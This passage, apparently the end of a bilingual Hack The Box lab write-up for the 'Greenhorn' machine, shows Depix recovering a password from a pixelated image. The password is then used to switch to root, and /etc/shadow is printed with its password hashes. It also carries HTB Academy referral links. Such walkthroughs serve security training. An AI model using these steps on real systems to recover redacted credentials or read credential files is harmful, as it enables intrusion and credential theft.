
把这个马赛克的图片保存到本地之后,使用Depix去爆破:
$ python3 depix.py -p source.png -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png

得到一張圖片:
看起來是:sidefromsidetheothersidesidefromsidetheotherside
試一下是不是root的用戶密碼:
junior@greenhorn:~$ su root
Password: sidefromsidetheothersidesidefromsidetheotherside
root@greenhorn:/home/junior# cd ~
root@greenhorn:~# id
uid=0(root) gid=0(root) groups=0(root)
root@greenhorn:~# whoami
root
root@greenhorn:~# 結果成功的進去了。
Hashes
root@greenhorn:~# cat /etc/shadow
root:$y$j9T$NSPhYbBCBMhifcNXubO4U0$KgghRp5OmEotPgUh6e0/Qcyl4dKNs7Q/Xo7bmXFe6//:19885:0:99999:7:::
daemon:*:19769:0:99999:7:::
bin:*:19769:0:99999:7:::
sys:*:19769:0:99999:7:::
sync:*:19769:0:99999:7:::
games:*:19769:0:99999:7:::
man:*:19769:0:99999:7:::
lp:*:19769:0:99999:7:::
mail:*:19769:0:99999:7:::
news:*:19769:0:99999:7:::
uucp:*:19769:0:99999:7:::
proxy:*:19769:0:99999:7:::
www-data:*:19769:0:99999:7:::
backup:*:19769:0:99999:7:::
list:*:19769:0:99999:7:::
irc:*:19769:0:99999:7:::
gnats:*:19769:0:99999:7:::
nobody:*:19769:0:99999:7:::
_apt:*:19769:0:99999:7:::
systemd-network:*:19769:0:99999:7:::
systemd-resolve:*:19769:0:99999:7:::
messagebus:*:19769:0:99999:7:::
systemd-timesync:*:19769:0:99999:7:::
pollinate:*:19769:0:99999:7:::
sshd:*:19769:0:99999:7:::
syslog:*:19769:0:99999:7:::
uuidd:*:19769:0:99999:7:::
tcpdump:*:19769:0:99999:7:::
tss:*:19769:0:99999:7:::
landscape:*:19769:0:99999:7:::
fwupd-refresh:*:19769:0:99999:7:::
usbmux:*:19823:0:99999:7:::
lxd:!:19823::::::
vboxadd:!:19823::::::
git:*:19885:0:99999:7:::
mysql:!:19885:0:99999:7:::
junior:$y$j9T$4CuWc/4J0pSo/Ku4w039e.$VUAimmgaEYnbEZpMrwpNnaaLmm.fQaKGCtWux8McYpD:19891:0:99999:7:::
_laurel:!:19894::::::Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.